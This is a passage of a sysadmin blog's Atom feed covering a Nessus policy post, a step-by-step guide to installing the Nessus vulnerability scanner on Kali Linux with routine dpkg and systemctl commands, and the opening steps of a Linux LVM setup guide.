\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4866865790230411297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4866865790230411297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4866865790230411297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4331747994027193960"},"published":{"$t":"2021-03-20T13:20:00.003-07:00"},"updated":{"$t":"2021-03-25T18:33:33.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus \u003C\/b\u003Edevelop by tenable network security is one of the most popular \u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\n\u003Cb\u003ENessus Essential\u003C\/b\u003E from \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe\nneed an activation key to install \u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo\ndpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart \u003Cb\u003ENessus \u003C\/b\u003EService using the \u003Ci\u003Eservice \u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$\nsystemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat\n-tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl\nstatus nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type \u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure \u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4331747994027193960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4331747994027193960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4331747994027193960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-3905442490170612118"},"published":{"$t":"2020-08-10T10:53:00.015-07:00"},"updated":{"$t":"2020-08-10T11:02:40.926-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"LVM (Logical Volume Manager) on Linux"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s1195\/admincool_LVM+Creation.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s640\/admincool_LVM+Creation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ELVM Creation\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EStep 1 :\u003C\/b\u003E Create Physical Volume (\u003Cb\u003EPV\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # pvcreate \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Create Volume Group (\u003Cb\u003EVG\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # vgcreate VG1 \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3:\u003C\/b\u003E Create Logical Volume 